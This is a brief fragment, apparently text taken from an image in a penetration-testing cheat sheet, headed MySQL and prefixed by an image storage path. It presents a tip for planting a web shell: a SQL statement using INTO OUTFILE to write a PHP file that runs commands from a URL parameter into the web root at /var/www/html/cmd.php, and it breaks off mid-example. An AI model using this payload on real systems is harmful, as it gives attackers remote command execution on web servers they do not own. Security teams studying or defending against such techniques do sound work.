 MySQL
You can “upload” reverse shells using MySQL
using INTO OUTFILE: SELECT '<?php
system($_GET["cmd"]); ?>' INTO OUTFILE '/var/
www/html/cmd.php'; ...